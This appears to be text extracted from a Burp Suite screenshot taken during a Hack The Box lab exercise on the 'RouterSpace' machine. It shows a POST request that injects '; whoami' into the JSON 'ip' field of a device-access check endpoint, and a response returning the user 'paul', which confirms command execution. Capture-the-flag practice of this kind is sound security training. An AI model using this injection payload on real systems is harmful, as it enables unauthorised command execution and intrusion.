 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Analysis × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 28
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"10.10.14.29; whoami"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-78027
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 21
6 ETag: W/"15-OKeHFT6nNMFeOxloYYDv7hEZKjU"
7 Date: Sat, 09 Jul 2022 20:15:03 GMT
8 Connection: close
9
10 "10.10.14.29\npaul\n"